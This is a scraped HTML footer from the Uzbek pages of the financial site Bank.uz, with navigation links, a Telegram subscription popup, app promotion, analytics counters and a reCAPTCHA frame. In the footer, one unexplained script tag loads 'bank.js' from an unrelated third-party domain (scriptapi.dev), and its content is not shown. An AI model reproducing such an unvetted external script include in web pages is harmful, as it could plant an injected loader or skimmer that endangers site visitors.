                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dfs9PinjQ44AkK9kDuIS0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769403822683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>